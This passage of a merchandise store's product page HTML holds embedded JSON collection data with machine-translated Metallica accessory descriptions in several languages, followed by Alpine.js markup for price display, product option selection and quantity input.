\u30b7\u30e3\u30c4\u3068\u30de\u30c0\u30b9\u5e3d\u5b50\u304b\u3089\u30a2\u30a4\u30b3\u30cb\u30c3\u30af\u306a\u30b8\u30e5\u30a8\u30ea\u30fc\u3084\u30b3\u30ec\u30af\u30bf\u30fc\u306e\u30a2\u30a4\u30c6\u30e0\u307e\u3067\u3001\u4eca\u307e\u3067\u306e\u3088\u3046\u306b\u30ed\u30c3\u30af\u30a2\u30a6\u30c8\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u307e\u3057\u305f\u3002 \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u51fa\u5e2d\u3057\u3066\u3044\u308b\u304b\u3001\u5358\u306b\u901a\u308a\u306b\u3042\u306a\u305f\u306e\u91d1\u5c5e\u306e\u540c\u76df\u56fd\u3092\u62ab\u9732\u3057\u305f\u3044\u304b\u3069\u3046\u304b\u3001\u3053\u308c\u3089\u306e\u4ed8\u5c5e\u54c1\u306f\u982d\u3092\u56de\u3057\u3001\u7121\u610f\u306e\u4f1a\u8a71\u306b\u7e1b\u3089\u308c\u307e\u3059\u3002 \u30a8\u30a2\u30ae\u30bf\u30fc\u3092\u63b4\u307f\u3001\u7a76\u6975\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u3092\u63a2\u6c42\u3059\u308b Metallica \u30ae\u30a2 - \u305d\u308c\u306f\u3042\u306a\u305f\u306e\u5185\u90e8\u306e\u30ed\u30c3\u30af\u795e\u3092\u89e3\u304d\u653e\u3064\u6642\u9593\u3067\u3059!","nl":"Welkom bij Metallica Accessoires, de ultieme bestemming voor al uw Metallica Handelsbehoeften. Als ambtenaar Metallica winkel, bieden wij met trots een breed scala aan authentieke accessoires die u het gevoel als een echte rockster. Van iconische band t-shirts en hoodies tot stijlvolle hoeden en beanies, onze collectie is ontworpen met die-hard fans in het achterhoofd. Toon je liefde voor deze legendarische band met onze hoogwaardige producten die gegarandeerd overal de kop opsteken. Of u nu een concert bezoekt of gewoon uw passie voor metalmuziek wilt uitdrukken, onze accessoires zijn hier om uw stijl te verbeteren en uw toewijding te tonen. Bij elke aankoop kun je erop vertrouwen dat je echt wordt Metallica uitrusting die voldoet aan de hoogste kwaliteitsstandaarden. Sluit je aan bij de gelederen van miljoenen trouwe fans die ons vertrouwden als hun bron voor alles. Metallica. Winkel nu bij Metallica Accessoires en omarmen de kracht van heavy metal in zijn zuiverste vorm. Maak je klaar om je innerlijke rocker los te laten! Ben je een die-hard Metallica fan die je liefde voor de band in stijl wil laten zien? Kijk niet verder, want we hebben precies wat je nodig hebt! In deze blog post, zullen we duiken in de wereld van Metallica accessoires die u headbang met opwinding. Van edgy t-shirts en stoere hoeden tot iconische sieraden en verzamelobjecten, maak je klaar om te rocken als nooit tevoren. Of u nu een concert bijwoont of gewoon wilt pronken met uw metal trouw op straat, deze accessoires zijn gebonden om hoofden te draaien en gesprekken te ontsteken. Dus pak je luchtgitaar en doe mee terwijl we de ultieme collectie van Metallica Gear - het is tijd om je innerlijke rots god los te laten!","es":"Bienvenido a Metallica Accesorios, el destino final para todos tus Metallica Necesidades de mercanc\u00eda. Como funcionario Metallica tienda, ofrecemos orgullosamente una amplia gama de accesorios aut\u00e9nticos que te har\u00e1n sentir como una verdadera estrella de rock. Desde camisetas y capuchas de bandas ic\u00f3nicas hasta sombreros y abejas elegantes, nuestra colecci\u00f3n est\u00e1 dise\u00f1ada con ventiladores die-hard en mente. Demuestre su amor por esta legendaria banda con nuestros productos de alta calidad que est\u00e1n garantizados para girar cabezas donde quiera que vaya. Ya sea que est\u00e9s asistiendo a un concierto o simplemente quieres expresar tu pasi\u00f3n por la m\u00fasica metal, nuestros accesorios est\u00e1n aqu\u00ed para mejorar tu estilo y mostrar tu dedicaci\u00f3n. Con cada compra, puedes confiar en que te est\u00e1s volviendo genuino Metallica engranaje que cumple con los m\u00e1s altos est\u00e1ndares de calidad. \u00danete a las filas de millones de fieles fans que han confiado en nosotros como su fuente para todas las cosas Metallica. Compra ahora Metallica Accesorios y abrazar el poder del metal pesado en su forma m\u00e1s pura. \u00a1Prep\u00e1rate para desatar tu rockero interior! \u00bfEres un duro muerto? Metallica fan que quiere mostrar su amor por la banda en estilo? \u00a1No busques m\u00e1s, porque tenemos lo que necesitas! En este blog, nos sumergimos en el mundo de Metallica accesorios que te har\u00e1n bailar con emoci\u00f3n. Desde camisetas y sombreros de mala calidad hasta joyas ic\u00f3nicas y objetos de coleccionista, prep\u00e1rate para salir como nunca antes. Si usted est\u00e1 asistiendo a un concierto o simplemente quiere mostrar su lealtad met\u00e1lica en las calles, estos accesorios est\u00e1n obligados a girar la cabeza y encender conversaciones. As\u00ed que toma tu guitarra de aire y \u00fanete a nosotros mientras exploramos la \u00faltima colecci\u00f3n de Metallica \u00a1Es hora de desatar a tu dios de la roca interior!"}},"sort":"custom","created_at":"2024-11-26T07:13:36.000000Z","updated_at":"2025-08-01T14:20:28.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":67,"slug":"metallica-accessories","default":true,"created_at":"2024-11-26T07:13:36.000000Z","updated_at":"2024-11-26T07:13:36.000000Z"}},{"id":81,"collection_group_id":1,"_lft":8,"_rgt":9,"parent_id":67,"type":"static","attribute_data":{"name":{"en":"Metallica Drawstring Bag","fr":"Metallica Sac \u00e0 cordon","de":"Metallica Zugtasche","es":"Metallica Bolsa de dibujo","pt":"Metallica Saco de texto","ja":"Metallica \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","ko":"Metallica \uc5f0\ub77d\ucc98","it":"Metallica Borsa a tracolla","nl":"Metallica Trekkoordzak"},"description":{"en":"Get your hands on the ultimate Metallica accessory - the Metallica Drawstring Bag! Made exclusively for die-hard fans like you, this bag is a must-have addition to your collection. Show off your love for the legendary metal band wherever you go with its bold design featuring the iconic Metallica logo. Crafted with high-quality materials, this drawstring bag ensures durability and practicality while effortlessly elevating your style. Whether you\u0027re hitting the gym or heading to a concert, trust in this confident accessory to keep all your essentials safe and secure. Don\u0027t miss out on owning a piece of rock history - grab yours now from the official Metallica Store! Attention all Metallica fans! Are you ready to rock the world with a stylish twist? Look no further than our electrifying new blog post, where we unveil the ultimate accessory that will make your heart thump with excitement \u2013 the Metallica Drawstring Bag! Whether you\u0027re heading to a concert, hitting the gym, or simply want to flaunt your love for these legendary rock gods, this bag is guaranteed to be your head-banging companion. Get ready to unleash your inner metalhead as we delve into every detail of this must-have merchandise. m\/","fr":"Mettez la main sur l\u0027ultime Metallica accessoire - le Metallica Sac \u00e0 cordons ! Fabriqu\u00e9 exclusivement pour les fans durs comme vous, ce sac est un ajout incontournable \u00e0 votre collection. Montrez votre amour pour le l\u00e9gendaire groupe de metal o\u00f9 que vous alliez avec son design audacieux avec l\u0027embl\u00e9matique Metallica logo. Fabriqu\u00e9 avec des mat\u00e9riaux de haute qualit\u00e9, ce sac \u00e0 cordons assure durabilit\u00e9 et praticit\u00e9 tout en \u00e9levant votre style sans effort. Que vous fassiez du sport ou que vous alliez \u00e0 un concert, faites confiance \u00e0 cet accessoire confiant pour garder tous vos essentiels en s\u00e9curit\u00e9. Ne manquez pas de poss\u00e9der un morceau de l\u0027histoire du rock - prenez le v\u00f4tre maintenant du officiel Metallica Magasinez ! Attention \u00e0 tous Metallica Les fans ! \u00cates-vous pr\u00eat \u00e0 rocker le monde avec un twist \u00e9l\u00e9gant? Ne cherchez pas plus loin que notre nouveau blog \u00e9lectrisant, o\u00f9 nous d\u00e9voile l\u0027accessoire ultime qui fera votre coeur fr\u00e9mir avec excitation \u2013 le Metallica Sac \u00e0 cordons ! Que vous alliez \u00e0 un concert, que vous fassiez du sport ou que vous souhaitiez simplement manifester votre amour pour ces l\u00e9gendaires dieux du rock, ce sac est garanti pour \u00eatre votre compagnon de tir \u00e0 la t\u00eate. Pr\u00e9parez-vous \u00e0 lib\u00e9rer votre t\u00eate de m\u00e9tal interne pendant que nous approfondissons tous les d\u00e9tails de cette marchandise incontournable. m\/","de":"Holen Sie Ihre H\u00e4nde auf die ultimative Metallica Zubeh\u00f6r - das Metallica Drawstring Bag! Hergestellt ausschlie\u00dflich f\u00fcr die harten Fans wie Sie, diese Tasche ist eine Must-Have Erg\u00e4nzung zu Ihrer Sammlung. Zeigen Sie Ihre Liebe zu der legend\u00e4ren Metallband wo immer Sie mit seinem k\u00fchnen Design mit dem legend\u00e4ren Metallica Logo. Gefertigt mit hochwertigen Materialien, sorgt diese Kordelzugtasche f\u00fcr Haltbarkeit und Funktionalit\u00e4t, w\u00e4hrend m\u00fchelos Ihren Stil zu erh\u00f6hen. Egal, ob Sie ins Fitnessstudio sto\u00dfen oder zu einem Konzert fahren, vertrauen Sie auf dieses zuversichtliche Accessoire, um all Ihre wesentlichen Dinge sicher und sicher zu halten. Verpassen Sie nicht, ein St\u00fcck Rock-Geschichte zu besitzen - nehmen Sie Ihre jetzt vom offiziellen Metallica Store! Achtung alle Metallica Fans! Sind Sie bereit, die Welt mit einer stilvollen Drehung zu rocken? Schauen Sie nicht weiter als unser elektrifizierender neuer Blog-Post, wo wir das ultimative Accessoire enth\u00fcllen, das Ihr Herz mit Aufregung zum Schlag macht \u2013 die Metallica Drawstring Bag! Egal, ob Sie zu einem Konzert gehen, ins Fitnessstudio sto\u00dfen oder einfach Ihre Liebe zu diesen legend\u00e4ren Rock-G\u00f6ttern flaunten wollen, diese Tasche ist garantiert Ihr Head-banging Begleiter. Machen Sie sich bereit, Ihren inneren Metallkopf zu entfesseln, w\u00e4hrend wir in jedes Detail dieser Must-Have-Meere vertiefen. m\/s","ja":"\u7a76\u6975\u306e\u624b\u3092\u5f97\u308b Metallica \u30a2\u30af\u30bb\u30b5\u30ea\u30fc - \u30a2\u30af\u30bb\u30b5\u30ea\u30fc Metallica \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u3042\u306a\u305f\u3060\u3051\u306e\u30c0\u30a4\u30cf\u30fc\u30c9\u30d5\u30a1\u30f3\u306e\u305f\u3081\u306b\u4f5c\u3089\u308c\u305f\u3053\u306e\u30d0\u30c3\u30b0\u306f\u3001\u3042\u306a\u305f\u306e\u30b3\u30ec\u30af\u30b7\u30e7\u30f3\u306b\u6b20\u304b\u305b\u306a\u3044\u8ffd\u52a0\u3067\u3059\u3002 \u8c61\u5fb4\u7684\u306a\u30c7\u30b6\u30a4\u30f3\u3092\u7279\u5fb4\u3068\u3059\u308b\u5927\u80c6\u306a\u30c7\u30b6\u30a4\u30f3\u3067\u884c\u304f\u3001\u4f1d\u8aac\u306e\u30e1\u30bf\u30eb\u30d0\u30f3\u30c9\u306e\u611b\u3092\u62ab\u9732 Metallica \u30ed\u30b4\u3002 \u9ad8\u54c1\u8cea\u306e\u7d20\u6750\u3067\u4f5c\u3089\u308c\u305f\u3053\u306e\u5dfe\u7740\u30d0\u30c3\u30b0\u306f\u3001\u8010\u4e45\u6027\u3068\u5b9f\u7528\u6027\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u30b8\u30e0\u306b\u5f53\u305f\u308b\u304b\u3001\u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u5fc5\u9700\u54c1\u3092\u5b89\u5168\u304b\u3064\u5b89\u5168\u306b\u4fdd\u3064\u305f\u3081\u306b\u3001\u3053\u306e\u81ea\u4fe1\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u4fe1\u983c\u3057\u3066\u304f\u3060\u3055\u3044\u3002 \u30ed\u30c3\u30af\u306e\u6b74\u53f2\u306e\u4e00\u90e8\u3092\u6240\u6709\u3057\u3066\u3044\u308b\u306e\u3092\u9003\u3055\u306a\u3044\u3067\u304f\u3060\u3055\u3044 - \u6b63\u5f0f\u304b\u3089\u4eca\u3059\u3050\u3042\u306a\u305f\u306e\u3082\u306e\u3092\u3064\u304b\u3080 Metallica \u5e97\u8217\u60c5\u5831 \u3059\u3079\u3066\u306e\u6ce8\u610f Metallica \u30d5\u30a1\u30f3! \u30b9\u30bf\u30a4\u30ea\u30c3\u30b7\u30e5\u306a\u30c4\u30a4\u30b9\u30c8\u3067\u4e16\u754c\u3092\u30ed\u30c3\u30af\u3059\u308b\u6e96\u5099\u306f\u3067\u304d\u307e\u3057\u305f\u304b? \u65b0\u3057\u3044\u30d6\u30ed\u30b0\u6295\u7a3f\u3092\u9078\u51fa\u3059\u308b\u3088\u308a\u3082\u3001\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u660e\u3089\u304b\u306b\u3057\u3001\u3042\u306a\u305f\u306e\u5fc3\u304c\u8208\u596e\u3092\u523a\u6fc0\u3059\u308b\u7a76\u6975\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc - Metallica \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3069\u3046\u304b\u3001\u30b8\u30e0\u3092\u6253\u3064\u3001\u307e\u305f\u306f\u5358\u306b\u3053\u308c\u3089\u306e\u4f1d\u8aac\u7684\u306a\u30ed\u30c3\u30af\u306e\u795e\u3078\u306e\u3042\u306a\u305f\u306e\u611b\u3092 flaunt \u3057\u305f\u3044\u304b\u3069\u3046\u304b\u3001\u3053\u306e\u30d0\u30c3\u30b0\u306f\u3042\u306a\u305f\u306e\u982d\u3092\u6253\u3064\u4ef2\u9593\u3067\u3042\u308b\u3053\u3068\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u79c1\u305f\u3061\u306f\u3001\u3053\u306e\u5fc5\u9700\u54c1\u306e\u3042\u3089\u3086\u308b\u8a73\u7d30\u306b\u6398\u308a\u4e0b\u3052\u308b\u306e\u3067\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u91d1\u5c5e\u88fd\u306e\u30d8\u30c3\u30c9\u3092\u8131\u3044\u3067\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u3002 m \u70b9","it":"Metti le mani sul massimo Metallica accessorio - il Metallica Borsa a coulisse! Realizzato esclusivamente per appassionati come te, questa borsa \u00e8 un must-have aggiunta alla tua collezione. Mostra il tuo amore per la leggendaria band metal ovunque tu vada con il suo design audace con l\u0027iconica Metallica logo. Realizzato con materiali di alta qualit\u00e0, questo sacchetto con coulisse garantisce durata e praticit\u00e0, aumentando senza sforzo il vostro stile. Che siate in palestra o in direzione di un concerto, fidatevi di questo accessorio sicuro per mantenere tutti i vostri essenziali al sicuro. Non perdetevi di possedere un pezzo di storia rock - afferrare il vostro ora dal ufficiale Metallica Negozio! Attenzione a tutti Metallica fan! Sei pronto a battere il mondo con un tocco elegante? Non guardare oltre il nostro elettrizzante nuovo post del blog, dove abbiamo svelato l\u0027accessorio finale che render\u00e0 il vostro cuore thump con eccitazione \u2013 il Metallica Borsa a coulisse! Che tu stia andando a un concerto, a colpire la palestra, o semplicemente a fuggire il tuo amore per questi leggendari dei rock, questa borsa \u00e8 garantita per essere il tuo compagno di testa-banging. Preparatevi a scatenare la vostra testata interna mentre ci innaffiiamo in ogni dettaglio di questo must-have merce. m\/","nl":"Haal je handen op het ultieme Metallica accessoire - de Metallica Trekkoordzak. Gemaakt uitsluitend voor die-hard fans zoals u, deze tas is een must-have aanvulling op uw collectie. Toon je liefde voor de legendarische metal band waar je ook gaat met zijn gedurfde design met de iconische Metallica logo. Gemaakt van hoogwaardige materialen, zorgt deze trekbandtas voor duurzaamheid en praktischheid terwijl u moeiteloos uw stijl verhoogt. Of u nu naar de sportschool gaat of naar een concert gaat, vertrouw op dit zelfverzekerde accessoire om al uw essenti\u00eble zaken veilig en veilig te houden. Mis het bezit van een stukje rockgeschiedenis niet - grijp de jouwe nu van de offici\u00eble Metallica Winkel! Attentie allemaal. Metallica Fans! Ben je klaar om de wereld te rocken met een stijlvolle twist? Kijk niet verder dan onze elektrificerende nieuwe blog post, waar we onthullen de ultieme accessoire die zal uw hart bonzen met opwinding Metallica Trekkoordzak. Of je nu op weg bent naar een concert, naar de sportschool gaat, of gewoon je liefde voor deze legendarische rockgoden wilt pronken, deze tas is gegarandeerd je headbanging metgezel. Maak je klaar om je innerlijke metalhead los te laten terwijl we ons verdiepen in elk detail van deze must-have koopwaar. m \/","es":"Consigue tus manos en lo \u00faltimo Metallica accesorio - el Metallica Bolsa de drenaje! Fabricado exclusivamente para fan\u00e1ticos duros como t\u00fa, esta bolsa es una adici\u00f3n imprescindible a tu colecci\u00f3n. Demuestra tu amor por la legendaria banda de metal donde vayas con su dise\u00f1o audaz con el ic\u00f3nico Metallica logo. Fabricado con materiales de alta calidad, esta bolsa de cajones garantiza la durabilidad y la practicidad mientras eleva sin esfuerzo su estilo. Ya sea que usted est\u00e1 golpeando el gimnasio o dirigi\u00e9ndose a un concierto, conf\u00ede en este accesorio seguro para mantener todos sus esenciales seguros y seguros. No te pierdas por poseer un pedazo de historia de rock - agarra el tuyo ahora del oficial Metallica \u00a1Al almac\u00e9n! Atenci\u00f3n. Metallica \u00a1Aficionados! \u00bfEst\u00e1s listo para romper el mundo con un toque elegante? No busques m\u00e1s all\u00e1 de nuestro nuevo blog electrizante, donde desvelamos el accesorio \u00faltimo que har\u00e1 que tu coraz\u00f3n prospere con emoci\u00f3n \u2013 el Metallica Bolsa de drenaje! Si te diriges a un concierto, golpeando el gimnasio, o simplemente quieres alardear tu amor por estos legendarios dioses de rock, esta bolsa est\u00e1 garantizada a ser tu compa\u00f1ero de la cabeza. Prep\u00e1rate para desatar tu cabeza interior de metal mientras atrapamos en cada detalle de esta mercanc\u00eda que debe tener. m\/","ko":"\ub2f9\uc2e0\uc758 \uc190\uc744 \uad81\uadf9\uc801\uc73c\ub85c Metallica \uc561\uc138\uc11c\ub9ac - Metallica Drawstring \uac00\ubc29! \ub2f9\uc2e0\uc774 \uc88b\uc544\ud558\ub294 \ub2e4\uc774 \ud558\ub4dc \ud32c \uc804\uc6a9,\uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc758 \uceec\ub809\uc158\uc5d0 \ucd94\uac00\ud574\uc57c\ud569\ub2c8\ub2e4. \uc804\uc124\uc801\uc778 \uae08\uc18d \ubc34\ub4dc\uc5d0 \ub300\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\ubcf4\uc138\uc694. Metallica \ub85c\uace0. \ub192\uc740 \ud488\uc9c8\uc758 \uc18c\uc7ac\ub85c \uc81c\uc791 \ub41c\uc774 drawstring \uac00\ubc29\uc740 \ub0b4\uad6c\uc131\uacfc \uc2e4\uc6a9\uc131\uc744 \ubcf4\uc7a5\ud558\uba70 \uc2a4\ud0c0\uc77c\uc758 \ud5a5\uc0c1. \ub2f9\uc2e0\uc740 \uccb4\uc721\uad00\uc744 \ud0c0\uaca9\ud558\uac70\ub098 \ucf58\uc11c\ud2b8\uc5d0 \uba38\ub9ac,\uc774 \uc790\uc2e0\uac10\uc788\ub294 \uc561\uc138\uc11c\ub9ac\uc5d0 \uc2e0\ub8b0 \ubaa8\ub4e0 \ud544\uc218\ud488\uc744 \uc548\uc804\ud558\uace0 \uc548\uc804\ud558\uac8c \uc720\uc9c0. \ubc14\uc704 \uc5ed\uc0ac\uc758 \uc870\uac01\uc744 \uc18c\uc720\ud558\uc9c0 \ub9c8\uc2ed\uc2dc\uc624 - \uc9c0\uae08 \uacf5\uc2dd\uc5d0\uc11c \uc7a1\uc544 Metallica \uad6c\ub9e4\ud558\uae30 \ubaa8\ub4e0 \uac83 Metallica \ud32c! \uc138\ub828\ub41c \ud2b8\uc704\uc2a4\ud2b8\ub85c \uc138\uc0c1\uc744 \ub3cc\ub9b4 \uc900\ube44\uac00 \ub418\uc168\ub098\uc694? \uc0c8\ub85c\uc6b4 \ube14\ub85c\uadf8 \uac8c\uc2dc\ubb3c\uc744 \ucda9\uc804\ud558\ub294 \uac83\ubcf4\ub2e4 \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\uac00 \ud765\ubd84\uc73c\ub85c \ub2f9\uc2e0\uc758 \ub9c8\uc74c\uc744 \uc5c4\ubc00\ud558\uac8c \ub9cc\ub4e4 \uad81\uadf9\uc801 \uc778 \uc561\uc138\uc11c\ub9ac\ub97c \uacf5\uac1c \u2013 Metallica Drawstring \uac00\ubc29! \ub2f9\uc2e0\uc740 \ucf58\uc11c\ud2b8\uc5d0 \uba38\ub9ac, \uccb4\uc721\uad00\uc744 \ud0c0\uaca9, \ub610\ub294 \ub2e8\uc21c\ud788\uc774 \uc804\uc124\uc801\uc778 \ubc14\uc704 \uc2e0\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \uc720\ud639\ud558\uace0 \uc2f6\uc740 \uc5ec\ubd80, \uc774 \uac00\ubc29\uc740 \ub2f9\uc2e0\uc758 \uba38\ub9ac \ubc45\ud0b9 \ub3d9\ubc18\uc790\uac00 \ub420 \ubcf4\uc7a5\ub429\ub2c8\ub2e4. \uc6b0\ub9ac\ub294\uc774 \ud544\uc218\ud488 \uc0c1\ud488\uc758 \ubaa8\ub4e0 \uc138\ubd80 \uc0ac\ud56d\uc5d0 delve\ub85c \ub0b4\ubd80 \uae08\uc18d \ud5e4\ub4dc\ub97c \uc81c\uac70 \ud560 \uc900\ube44\uac00\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4. m\/\ubd84","pt":"P\u00f5e as m\u00e3os no m\u00e1ximo Metallica acess\u00f3rios - o Metallica Saco de cordas! Feito exclusivamente para f\u00e3s duros como voc\u00ea, este saco \u00e9 uma adi\u00e7\u00e3o obrigat\u00f3ria para sua cole\u00e7\u00e3o. Mostre seu amor pela lend\u00e1ria banda de metal onde quer que voc\u00ea v\u00e1 com seu design ousado com o ic\u00f4nico Metallica log\u00f3tipo. Fabricado com materiais de alta qualidade, este saco de cord\u00e3o garante durabilidade e praticidade sem esfor\u00e7o elevando seu estilo. Se voc\u00ea est\u00e1 indo para o gin\u00e1sio ou indo para um show, confie neste acess\u00f3rio confiante para manter todos os seus essenciais seguros e seguros. N\u00e3o percas uma parte da hist\u00f3ria do rock. Agarra a tua agora do oficial. Metallica Loja! Aten\u00e7\u00e3o a todos. Metallica F\u00e3s! Voc\u00ea est\u00e1 pronto para agitar o mundo com um toque elegante? N\u00e3o procure mais do que nosso novo post de blog eletrizante, onde revelamos o acess\u00f3rio final que far\u00e1 seu cora\u00e7\u00e3o bater de emo\u00e7\u00e3o \u2013 o Metallica Saco de cordas! Se voc\u00ea est\u00e1 indo para um concerto, batendo no gin\u00e1sio, ou simplesmente quer exibir o seu amor por esses lend\u00e1rios deuses do rock, este saco \u00e9 garantido para ser seu companheiro cabe\u00e7a-bang. Prepara-te para libertar o teu metal\u00e3o interior enquanto nos metemos em todos os detalhes desta mercadoria obrigat\u00f3ria. m\/"}},"sort":"custom","created_at":"2024-11-26T07:13:37.000000Z","updated_at":"2025-08-01T08:56:09.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":94,"language_id":1,"element_type":"collection","element_id":81,"slug":"metallica-drawstring-bag","default":true,"created_at":"2024-11-26T07:13:37.000000Z","updated_at":"2024-11-26T07:13:37.000000Z"}}],"default_url":{"id":94,"language_id":1,"element_type":"collection","element_id":81,"slug":"metallica-drawstring-bag","default":true,"created_at":"2024-11-26T07:13:37.000000Z","updated_at":"2024-11-26T07:13:37.000000Z"}}],"default_url":{"id":204,"language_id":1,"element_type":"product","element_id":99,"slug":"vintage-metallica-all-over-print-tote-bag-rb1608","default":true,"created_at":"2024-11-26T07:15:08.000000Z","updated_at":"2024-11-26T07:15:08.000000Z"},"variants":[{"id":99,"product_id":99,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"METASKU-24976","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-26T07:15:11.000000Z","updated_at":"2024-11-26T07:15:11.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
